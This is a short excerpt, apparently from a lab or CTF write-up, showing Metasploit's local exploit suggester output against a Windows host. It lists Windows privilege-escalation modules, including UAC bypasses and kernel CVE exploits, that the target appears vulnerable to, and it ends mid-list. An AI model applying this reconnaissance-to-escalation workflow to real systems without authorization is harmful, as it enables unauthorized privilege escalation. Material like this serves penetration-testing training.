 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.212.35 - Collecting local exploits for x64/windows...
[*] 10.10.212.35 - 193 exploit checks are being tried...
[+] 10.10.212.35 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.212.35 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but cou
[+] 10.10.212.35 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Win
[+] 10.10.212.35 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validate
[+] 10.10.212.35 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/ms15_078_atmfd_bof: The service is running, but could not be validated.
[+] 10.10.212.35 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.212.35 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 45 / 45
[*] 10.10.212.35 - Valid modules for session 1: